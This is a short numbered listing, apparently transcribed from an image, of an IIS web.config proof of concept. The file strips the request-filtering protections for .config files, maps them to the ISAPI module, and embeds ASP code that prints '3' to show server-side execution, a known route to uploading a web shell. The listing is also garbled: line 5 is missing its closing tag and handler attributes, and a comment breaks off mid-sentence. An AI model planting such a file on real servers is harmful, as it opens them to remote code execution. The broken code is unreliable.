 01 <?xml version="1.0" encoding="UTF-8"?>
02 <configuration>
03 <system.webServer>
04 <handlers accessPolicy="Read, Script, Write">
05 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
06 </handlers>
07 <security>
08 <requestFiltering>
09 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and
20 <%
21 Response.write("-"&"->")
22 ' it is running the ASP code if you can see 3 by opening the web.config file!
23 Response.write(1+2)
24 Response.write("<!-"&"-")
25 %>
26 -->